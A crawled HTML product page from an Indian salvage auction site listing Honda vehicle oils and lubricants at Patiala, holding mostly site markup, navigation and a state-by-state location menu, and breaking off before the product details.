

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html
body_size: 70818
content:
<!DOCTYPE html>
<html lang="hi">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Honda vehicle oils &amp; Lubs -As per List at Patiala PJ</title>
<meta name="description" content="&lt;table class=&quot;MsoNormalTable&quot; border=&quot;0&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot; width=&quot;396&quot; style=&quot;width: 297.05pt; margin-left: 4.65pt;&quot;&gt;
 &lt;tbody&gt;&lt;tr style=&quot;mso-yfti-irow:0;mso-yfti-firstrow:yes;height:21.0pt&quot;&gt;
  &lt;td width=&quot;396&quot; nowrap=&quot;&quot; colspan=&quot;5&quot; valign=&quot;" />
<meta name="keywords" content=" Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
	
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.theme.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/selectbox/selectbox.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/etalage.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.skinFlat.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/facebook/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/catalogcategorysearch/catalogcategorysearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/filterproducts/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu_responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/socialfeeds/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialicons/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/fancybox/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/porto.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/animation.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/print.css" media="print" />
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery.cookie.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/jquery.etalage.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/js/megamenu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialfeeds/js/twitterfetcher.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/wow.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/porto.js"></script>
<!--[if gt IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.salvagemanagers.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["VI","IM","IS","IE","ID","IT","IQ","IL","IR","UZ","KP","OM","KZ","QA","KI","KG","KW","KE","GN","GW","GY","JM","JE","JP","ZM","ZW","JO","TO","TG","TZ","TW","TJ","TN","TM","TR","TC","TV","TK","TT","TH","ZA","KR","GS","NE","NG","NR","NA","NI","AN","NL","NU","NP","NF","MP","NO","NC","NZ","PA","PR","PW","EH","PK","PG","PY","PN","PT","TL","PE","PL","PS","PH","GB","IN","MN","MO","MW","MY","FM","MQ","MH","MV","ML","MT","MX","MG","YT","MK","MS","MR","MU","ME","MZ","MC","MA","MD","MM","YE","UG","UM","UY","UA","RE","RW","RU","RO","LU","LR","LA","LV","LI","LT","LY","LB","LS","VU","WF","VN","VE","VA","LK","AE","US","SA","WS","RS","ST","SG","SL","SY","SZ","SR","SD","KN","PM","BL","MF","LC","VC","SH","SN","SC","SM","SO","SB","ES","SK","SI","SJ","CH","SE","HU","HM","HK","HT","HN"];
//]]>
</script>

<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
//<![CDATA[
if (typeof dailydealTimeCountersCategory == 'undefined') {
	var dailydealTimeCountersCategory = new Array();
	var i = 0;
}
//]]>
</script>
<!---->
</head>
<body class=" catalog-product-view catalog-product-view product-honda-oils-lubs-as-per-list-at-patiala-pj">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
                  

<style>
.main.container, .main-container, .col-main {
    padding: 0;
}
.container {
    width: 100%;
}
</style>

<div class="custom-header header-container type4">


    
   
           
             

    <nav class="navbar navbar-inverse">
        <div class="container">

            <div class="navbar-header col-sm-1">



                 <h1 class="logo">


<a href="  https://www.salvagemanagers.com/" title="Salvage Managers" class="logo"><img style="width:90px;" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/logoinner.jpg" alt="Salvage Managers" /></a>

<style>
.custom-header .search-area i {
    color: #223344 !important;
}

.custom-header .menu-icon i {
    color: #223344 !important;
}
</style>
                        </h1>


                <div class="search-area">
                 <a href="javascript:void(0);" onclick="jQuery('#searchformdv').toggle();" class="search-icon"><i class="icon-search"></i></a>


                  <div id="searchformdv" style="display:none">
                        <div class="searchbox-area">
                                                <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>

                         <div class="clearfix"></div>
                         </div>
                  </div>
                </div><!--serach-area-->

               


                         <div class="menu-icon"><a title="Menu" href="javascript:void(0)">
                    <i class="fa fa-bars"></i>
                    </a>
                    </div>

            </div>

            <div class="collapse navbar-collapse" id="myNavbar">

                <div class="row">
                    
                    <div class="col-sm-11 text-right">

                        <div class="searchbox"> <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>
</div>

                        <ul class="menu display-inline PT20">
                                            
                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Category </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>
  <li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/motor-vehicles.html'>Motor / Vehicles</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/non-motor-property-items.html'>Non-Motor / Property items</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/surplus-spares-inventory.html'>Surplus Inventory</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/e-waste.html'>e-Waste / Hazardous Goods</a><ul class='category-sub-item'></li></ul></li>
</ul>

</div>
</div>
</div></div>
</div>

<style>

</style>


                            </li>

                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Location </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>

                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q= HARYANA"> HARYANA(75)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andaman Nicobar">Andaman Nicobar(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andhra Pradesh">Andhra Pradesh(29)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Arunachal Pradesh">Arunachal Pradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Assam">Assam(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Bihar">Bihar(85)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Cannanore (Kannur)">Cannanore (Kannur)(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chandigarh">Chandigarh(5)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chhattisgarh">Chhattisgarh(4)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Dadra +ACY- Nagar Haveli ">Dadra +ACY- Nagar Haveli (6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Daman +ACY- Diu">Daman +ACY- Diu(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Delhi">Delhi(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gautam Buddha Nagar">Gautam Buddha Nagar(19)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Goa">Goa(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gujarat">Gujarat(63)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=GUJRAT">GUJRAT(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Haryana">Haryana(75)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Himachal Pradesh">Himachal Pradesh(24)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jammu +ACY- Kashmir">Jammu +ACY- Kashmir(11)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jharkhand">Jharkhand(7)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Karnataka">Karnataka(40)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Kerala">Kerala(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Lakshdweep">Lakshdweep(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Madhya Pradesh">Madhya Pradesh(20)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Maharashtra">Maharashtra(31)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Manipur">Manipur(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Meghalaya">Meghalaya(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mizoram">Mizoram(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=MP">MP(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mumbai">Mumbai(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Nagaland">Nagaland(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Orissa">Orissa(21)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pathanamthitta">Pathanamthitta(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pondicherry">Pondicherry(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Punjab">Punjab(28)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Rajasthan">Rajasthan(41)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Sikkim">Sikkim(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tamil Nadu">Tamil Nadu(11)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Thrissur">Thrissur(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tripura">Tripura(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Trivandrum">Trivandrum(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UP">UP(3)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttar Pradesh">Uttar Pradesh(112)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UTTARAKHAND">UTTARAKHAND(8)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttaranchal">Uttaranchal(35)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttarpradesh">Uttarpradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttrakhand">Uttrakhand(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=West Bengal">West Bengal(46)</a></li>
                    
</ul>

</div>
</div>
</div></div>
</div>


                            </li>

                            <li>
                                                                <a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)">
                                Auction </a>       
                           </li>
                            <!--<li>
                                                        <a href="javascript:void(0)" class="noaccount" >Sell your salvage</a>
                                                
                            </li>-->
                             <li>
                            <a href="https://salvagemanagers.wordpress.com/"> Blog </a>
                            </li>

                            

                        </ul>

                        

<ul class="links">
       

       <!--  <li class="bord-tp"><a  class="noaccount1">Buyer Register</a></li> -->
        <li><a class="ajaxlogin-login">Log In</a></li>
         <li class="bord-tp"><a  class="noaccount"> Register Now </a></li>
        
                    </ul>


                        <div class="notification" data-toggle="modal" data-target="#notify_Modal">
                            <i class="fa fa-bell"></i><span class="badge">4</span>
                        </div><!--notification-->


  <!--  Notification Modal -->
  <div class="modal fade" id="notify_Modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
         <!--  <h4 class="modal-title">Modal Header</h4> -->
        </div>
        <div class="modal-body">
          <div><a href="#">Upcoming Auctions <span class="badge">4</span></a> </div>
            <div><a href="#">Upcoming Items <span class="badge">0</span> </a></div>
        </div>
      </div>
      
    </div>
  </div>
  
 </div>

                </div>
            </div>

        </div>
    </nav>

﻿<div class="mobile-nav side-block container">
    <div class="menu-all-pages-container">

<button type="button" id="closeinfo"  >×</button>
        <ul class="menu">
                    <li class="">
    <a href="//www.salvagemanagers.com/">
       <span>Home</span>
    </a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/motor-vehicles.html">Motor / Vehicles</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/non-motor-property-items.html">Non-Motor / Property items</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/surplus-spares-inventory.html">Surplus Inventory</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/e-waste.html">e-Waste / Hazardous Goods</a>
</li>

        
        <li><a class="ajaxlogin-login">Log In</a></li>
    <li><a class="noaccount"> Register Now </a></li>
    

       
        </ul>
    </div>
</div>
<div class="mobile-nav-overlay close-mobile-nav"></div>
<script type="text/javascript">
</script>
</div>

 
<!--  -->
 <span class="bordered"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/directbid.png"/></a></span>
                    <span class="solid"><a  onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/auctions.png"/></a></span>
 

<script>
    jQuery(document).ready(function(){

        jQuery('.custom-header .menu li').hover(function(){
        jQuery(this).find('.nav-sublist-dropdown').toggle();
        });

/*
jQuery('.custom-header .menu li').hover(
    function(){
        jQuery(this).find('.nav-sublist-dropdown').slideDown('fast');
    },
    function () {
        jQuery(this).find('.nav-sublist-dropdown').slideUp('fast');
    });
*/


    });
</script>

<script type="text/javascript">
jQuery(function(){

    jQuery(".price").text(function(){
       //return jQuery(this).text().replace("Rs.","R");
    });

    //jQuery(".price").css({'font-family':'rupee'});
    jQuery('.seller-button').click(function(){
       jQuery('.ajaxlogin-login').click();
    });
});
</script>

                <div class="main-container col1-layout">
            <div class="main container">
                <div class="col-main">
                                        
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view " itemscope itemtype="http://schema.org/Product">
    <div class="product-essential">
    
        <input name="form_key" type="hidden" value="K4BcIF2OSMCtCLHM" />
        <div class="no-display">
            <input type="hidden" name="product" value="966" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>

                <div class="row">
            <div class="product-img-box col-sm-5">
